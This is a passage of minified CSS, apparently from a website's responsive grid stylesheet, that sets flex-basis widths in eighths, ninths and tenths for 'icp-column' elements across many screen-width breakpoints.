87.5%}.icp-column[data-eighths-all][data-all="8"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-eighths-msmall][data-msmall="1"]{flex-basis:12.5%}.icp-column[data-eighths-msmall][data-msmall="2"]{flex-basis:25%}.icp-column[data-eighths-msmall][data-msmall="3"]{flex-basis:37.5%}.icp-column[data-eighths-msmall][data-msmall="4"]{flex-basis:50%}.icp-column[data-eighths-msmall][data-msmall="5"]{flex-basis:62.5%}.icp-column[data-eighths-msmall][data-msmall="6"]{flex-basis:75%}.icp-column[data-eighths-msmall][data-msmall="7"]{flex-basis:87.5%}.icp-column[data-eighths-msmall][data-msmall="8"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-eighths-mobile][data-mobile="1"]{flex-basis:12.5%}.icp-column[data-eighths-mobile][data-mobile="2"]{flex-basis:25%}.icp-column[data-eighths-mobile][data-mobile="3"]{flex-basis:37.5%}.icp-column[data-eighths-mobile][data-mobile="4"]{flex-basis:50%}.icp-column[data-eighths-mobile][data-mobile="5"]{flex-basis:62.5%}.icp-column[data-eighths-mobile][data-mobile="6"]{flex-basis:75%}.icp-column[data-eighths-mobile][data-mobile="7"]{flex-basis:87.5%}.icp-column[data-eighths-mobile][data-mobile="8"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-eighths-mlarge-only][data-mlarge-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="2"]{flex-basis:25%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="4"]{flex-basis:50%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="6"]{flex-basis:75%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="8"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-eighths-tablet][data-tablet="1"]{flex-basis:12.5%}.icp-column[data-eighths-tablet][data-tablet="2"]{flex-basis:25%}.icp-column[data-eighths-tablet][data-tablet="3"]{flex-basis:37.5%}.icp-column[data-eighths-tablet][data-tablet="4"]{flex-basis:50%}.icp-column[data-eighths-tablet][data-tablet="5"]{flex-basis:62.5%}.icp-column[data-eighths-tablet][data-tablet="6"]{flex-basis:75%}.icp-column[data-eighths-tablet][data-tablet="7"]{flex-basis:87.5%}.icp-column[data-eighths-tablet][data-tablet="8"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-eighths-tablet-only][data-tablet-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="2"]{flex-basis:25%}.icp-column[data-eighths-tablet-only][data-tablet-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="4"]{flex-basis:50%}.icp-column[data-eighths-tablet-only][data-tablet-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="6"]{flex-basis:75%}.icp-column[data-eighths-tablet-only][data-tablet-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="8"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-eighths-touch][data-touch="1"]{flex-basis:12.5%}.icp-column[data-eighths-touch][data-touch="2"]{flex-basis:25%}.icp-column[data-eighths-touch][data-touch="3"]{flex-basis:37.5%}.icp-column[data-eighths-touch][data-touch="4"]{flex-basis:50%}.icp-column[data-eighths-touch][data-touch="5"]{flex-basis:62.5%}.icp-column[data-eighths-touch][data-touch="6"]{flex-basis:75%}.icp-column[data-eighths-touch][data-touch="7"]{flex-basis:87.5%}.icp-column[data-eighths-touch][data-touch="8"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-eighths-dsmall][data-dsmall="1"]{flex-basis:12.5%}.icp-column[data-eighths-dsmall][data-dsmall="2"]{flex-basis:25%}.icp-column[data-eighths-dsmall][data-dsmall="3"]{flex-basis:37.5%}.icp-column[data-eighths-dsmall][data-dsmall="4"]{flex-basis:50%}.icp-column[data-eighths-dsmall][data-dsmall="5"]{flex-basis:62.5%}.icp-column[data-eighths-dsmall][data-dsmall="6"]{flex-basis:75%}.icp-column[data-eighths-dsmall][data-dsmall="7"]{flex-basis:87.5%}.icp-column[data-eighths-dsmall][data-dsmall="8"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-eighths-dsmall-only][data-dsmall-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="2"]{flex-basis:25%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="4"]{flex-basis:50%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="6"]{flex-basis:75%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="8"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-eighths-dmedium][data-dmedium="1"]{flex-basis:12.5%}.icp-column[data-eighths-dmedium][data-dmedium="2"]{flex-basis:25%}.icp-column[data-eighths-dmedium][data-dmedium="3"]{flex-basis:37.5%}.icp-column[data-eighths-dmedium][data-dmedium="4"]{flex-basis:50%}.icp-column[data-eighths-dmedium][data-dmedium="5"]{flex-basis:62.5%}.icp-column[data-eighths-dmedium][data-dmedium="6"]{flex-basis:75%}.icp-column[data-eighths-dmedium][data-dmedium="7"]{flex-basis:87.5%}.icp-column[data-eighths-dmedium][data-dmedium="8"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-eighths-dmedium-only][data-dmedium-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="2"]{flex-basis:25%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="4"]{flex-basis:50%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="6"]{flex-basis:75%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="8"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-eighths-dlarge][data-dlarge="1"]{flex-basis:12.5%}.icp-column[data-eighths-dlarge][data-dlarge="2"]{flex-basis:25%}.icp-column[data-eighths-dlarge][data-dlarge="3"]{flex-basis:37.5%}.icp-column[data-eighths-dlarge][data-dlarge="4"]{flex-basis:50%}.icp-column[data-eighths-dlarge][data-dlarge="5"]{flex-basis:62.5%}.icp-column[data-eighths-dlarge][data-dlarge="6"]{flex-basis:75%}.icp-column[data-eighths-dlarge][data-dlarge="7"]{flex-basis:87.5%}.icp-column[data-eighths-dlarge][data-dlarge="8"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-eighths-dlarge-only][data-dlarge-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="2"]{flex-basis:25%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="4"]{flex-basis:50%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="6"]{flex-basis:75%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="8"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-eighths-dxlarge][data-dxlarge="1"]{flex-basis:12.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="2"]{flex-basis:25%}.icp-column[data-eighths-dxlarge][data-dxlarge="3"]{flex-basis:37.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="4"]{flex-basis:50%}.icp-column[data-eighths-dxlarge][data-dxlarge="5"]{flex-basis:62.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="6"]{flex-basis:75%}.icp-column[data-eighths-dxlarge][data-dxlarge="7"]{flex-basis:87.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="8"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:25%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:50%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:75%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:100%}}.icp-column[data-ninths-all][data-all="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-all][data-all="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-all][data-all="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-all][data-all="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-all][data-all="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-all][data-all="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-all][data-all="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-all][data-all="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-all][data-all="9"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-ninths-msmall][data-msmall="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-msmall][data-msmall="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-msmall][data-msmall="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-msmall][data-msmall="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-msmall][data-msmall="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-msmall][data-msmall="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-msmall][data-msmall="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-msmall][data-msmall="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-msmall][data-msmall="9"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-ninths-mobile][data-mobile="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-mobile][data-mobile="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-mobile][data-mobile="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-mobile][data-mobile="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-mobile][data-mobile="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-mobile][data-mobile="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-mobile][data-mobile="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-mobile][data-mobile="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-mobile][data-mobile="9"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-ninths-mlarge-only][data-mlarge-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="9"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-ninths-tablet][data-tablet="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-tablet][data-tablet="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-tablet][data-tablet="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-tablet][data-tablet="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-tablet][data-tablet="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-tablet][data-tablet="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-tablet][data-tablet="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-tablet][data-tablet="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-tablet][data-tablet="9"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-ninths-tablet-only][data-tablet-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-tablet-only][data-tablet-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-tablet-only][data-tablet-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-tablet-only][data-tablet-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-tablet-only][data-tablet-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-tablet-only][data-tablet-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-tablet-only][data-tablet-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-tablet-only][data-tablet-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-tablet-only][data-tablet-only="9"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-ninths-touch][data-touch="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-touch][data-touch="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-touch][data-touch="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-touch][data-touch="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-touch][data-touch="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-touch][data-touch="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-touch][data-touch="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-touch][data-touch="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-touch][data-touch="9"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-ninths-dsmall][data-dsmall="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dsmall][data-dsmall="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dsmall][data-dsmall="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dsmall][data-dsmall="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dsmall][data-dsmall="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dsmall][data-dsmall="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dsmall][data-dsmall="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dsmall][data-dsmall="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dsmall][data-dsmall="9"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-ninths-dsmall-only][data-dsmall-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="9"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-ninths-dmedium][data-dmedium="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dmedium][data-dmedium="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dmedium][data-dmedium="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dmedium][data-dmedium="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dmedium][data-dmedium="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dmedium][data-dmedium="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dmedium][data-dmedium="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dmedium][data-dmedium="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dmedium][data-dmedium="9"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-ninths-dmedium-only][data-dmedium-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="9"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-ninths-dlarge][data-dlarge="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dlarge][data-dlarge="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dlarge][data-dlarge="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dlarge][data-dlarge="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dlarge][data-dlarge="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dlarge][data-dlarge="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dlarge][data-dlarge="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dlarge][data-dlarge="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dlarge][data-dlarge="9"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-ninths-dlarge-only][data-dlarge-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="9"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-ninths-dxlarge][data-dxlarge="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dxlarge][data-dxlarge="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dxlarge][data-dxlarge="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dxlarge][data-dxlarge="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dxlarge][data-dxlarge="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dxlarge][data-dxlarge="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dxlarge][data-dxlarge="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dxlarge][data-dxlarge="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dxlarge][data-dxlarge="9"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="9"]{flex-basis:100%}}.icp-column[data-tenths-all][data-all="1"]{flex-basis:10%}.icp-column[data-tenths-all][data-all="2"]{flex-basis:20%}.icp-column[data-tenths-all][data-all="3"]{flex-basis:30%}.icp-column[data-tenths-all][data-all="4"]{flex-basis:40%}.icp-column[data-tenths-all][data-all="5"]{flex-basis:50%}.icp-column[data-tenths-all][data-all="6"]{flex-basis:60%}.icp-column[data-tenths-all][data-all="7"]{flex-basis:70%}.icp-column[data-tenths-all][data-all="8"]{flex-basis:80%}.icp-column[data-tenths-all][data-all="9"]{flex-basis:90%}.icp-column[data-tenths-all][data-all="10"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-tenths-msmall][data-msmall="1"]{flex-basis:10%}.icp-column[data-tenths-msmall][data-msmall="2"]{flex-basis:20%}.icp-column[data-tenths-msmall][data-msmall="3"]{flex-basis:30%}.icp-column[data-tenths-msmall][data-msmall="4"]{flex-basis:40%}.icp-column[data-tenths-msmall][data-msmall="5"]{flex-basis:50%}.icp-column[data-tenths-msmall][data-msmall="6"]{flex-basis:60%}.icp-column[data-tenths-msmall][data-msmall="7"]{flex-basis:70%}.icp-column[data-tenths-msmall][data-msmall="8"]{flex-basis:80%}.icp-column[data-tenths-msmall][data-msmall="9"]{flex-basis:90%}.icp-column[data-tenths-msmall][data-msmall="10"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-tenths-mobile][data-mobile="1"]{flex-basis:10%}.icp-column[data-tenths-mobile][data-mobile="2"]{flex-basis:20%}.icp-column[data-tenths-mobile][data-mobile="3"]{flex-basis:30%}.icp-column[data-tenths-mobile][data-mobile="4"]{flex-basis:40%}.icp-column[data-tenths-mobile][data-mobile="5"]{flex-basis:50%}.icp-column[data-tenths-mobile][data-mobile="6"]{flex-basis:60%}.icp-column[data-tenths-mobile][data-mobile="7"]{flex-basis:70%}.icp-column[data-tenths-mobile][data-mobile="8"]{flex-basis:80%}.icp-column[data-tenths-mobile][data-mobile="9"]{flex-basis:90%}.icp-column[data-tenths-mobile][data-mobile="10"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-tenths-mlarge-only][data-mlarge-only="1"]{flex-basis:10%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="2"]{flex-basis:20%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="3"]{flex-basis:30%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="4"]{flex-basis:40%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="5"]{flex-basis:50%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="6"]{flex-basis:60%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="7"]{flex-basis:70%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="8"]{flex-basis:80%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="9"]{flex-basis:90%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="10"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-tenths-tablet][data-tablet="1"]{flex-basis:10%}.icp-column[data-tenths-tablet][data-tablet="2"]{flex-basis:20%}.icp-column[data-tenths-tablet][data-tablet="3"]{flex-basis:30%}.icp-column[data-tenths-tablet][data-tablet="4"]{flex-basis:40%}.icp-column[data-tenths-tablet][data-tablet="5"]{flex-basis:50%}.icp-column[data-tenths-tablet][data-tablet="6"]{flex-basis:60%}.icp-column[data-tenths-tablet][data-tablet="7"]{flex-basis:70%}.icp-column[data-tenths-tablet][data-tablet="8"]{flex-basis:80%}.icp-column[data-tenths-tablet][data-tablet="9"]{flex-basis:90%}.icp-column[data-tenths-tablet][data-tablet="10"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-tenths-tablet-only][data-tablet-only="1"]{flex-basis:10%}.icp-column[data-tenths-tablet-only][data-tablet-only="2"]{flex-basis:20%}.icp-column[data-tenths-tablet-only][data-tablet-only="3"]{flex-basis:30%}.icp-column[data-tenths-tablet-only][data-tablet-only="4"]{flex-basis:40%}.icp-column[data-tenths-tablet-only][data-tablet-only="5"]{flex-basis:50%}.icp-column[data-tenths-tablet-only][data-tablet-only="6"]{flex-basis:60%}.icp-column[data-tenths-tablet-only][data-tablet-only="7"]{flex-basis:70%}.icp-column[data-tenths-tablet-only][data-tablet-only="8"]{flex-basis:80%}.icp-column[data-tenths-tablet-only][data-tablet-only="9"]{flex-basis:90%}.icp-column[data-tenths-tablet-only][data-tablet-only="10"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-tenths-touch][data-touch="1"]{flex-basis:10%}.icp-column[data-tenths-touch][data-touch="2"]{flex-basis:20%}.icp-column[data-tenths-touch][data-touch="3"]{flex-basis:30%}.icp-column[data-tenths-touch][data-touch="4"]{flex-basis:40%}.icp-column[data-tenths-touch][data-touch="5"]{flex-basis:50%}.icp-column[data-tenths-touch][data-touch="6"]{flex-basis:60%}.icp-column[data-tenths-touch][data-touch="7"]{flex-basis:70%}.icp-column[data-tenths-touch][data-touch="8"]{flex-basis:80%}.icp-column[data-tenths-touch][data-touch="9"]{flex-basis:90%}.icp-column[data-tenths-touch][data-touch="10"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-tenths-dsmall][data-dsmall="1"]{flex-basis:10%}.icp-column[data-tenths-dsmall][data-dsmall="2"]{flex-basis:20%}.icp-column[data-tenths-dsmall][data-dsmall="3"]{flex-basis:30%}.icp-column[data-tenths-dsmall][data-dsmall="4"]{flex-basis:40%}.icp-column[data-tenths-dsmall][data-dsmall="5"]{flex-basis:50%}.icp-column[data-tenths-dsmall][data-dsmall="6"]{flex-basis:60%}.icp-column[data-tenths-dsmall][data-dsmall="7"]{flex-basis:70%}.icp-column[data-tenths-dsmall][data-dsmall="8"]{flex-basis:80%}.icp-column[data-tenths-dsmall][data-dsmall="9"]{flex-basis:90%}.icp-column[data-tenths-dsmall][data-dsmall="10"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-tenths-dsmall-only][data-dsmall-only="1"]{flex-basis:10%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="2"]{flex-basis:20%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="3"]{flex-basis:30%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="4"]{flex-basis:40%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="5"]{flex-basis:50%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="6"]{flex-basis:60%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="7"]{flex-basis:70%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="8"]{flex-basis:80%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="9"]{flex-basis:90%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="10"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-tenths-dmedium][data-dmedium="1"]{flex-basis:10%}.icp-column[data-tenths-dmedium][data-dmedium="2"]{flex-basis:20%}.icp-column[data-tenths-dmedium][data-dmedium="3"]{flex-basis:30%}.icp-column[data-tenths-dmedium][data-dmedium="4"]{flex-basis:40%}.icp-column[data-tenths-dmedium][data-dmedium="5"]{flex-basis:50%}.icp-column[data-tenths-dmedium][data-dmedium="6"]{flex-basis:60%}.icp-column[data-tenths-dmedium][data-dmedium="7"]{flex-basis:70%}.icp-column[data-tenths-dmedium][data-dmedium="8"]{flex-basis:80%}.icp-column[data-tenths-dmedium][data-dmedium="9"]{flex-basis:90%}.icp-column[data-tenths-dmedium][data-dmedium="10"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-tenths-dmedium-only][data-dmedium-only="1"]{flex-basis:10%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="2"]{flex-basis:20%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="3"]{flex-basis:30%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="4"]{flex-basis:40%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="5"]{flex-basis:50%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="6"]{flex-basis:60%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="7"]{flex-basis:70%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="8"]{flex-basis:80%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="9"]{flex-basis:90%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="10"]{flex-basis:100%}}@media screen and 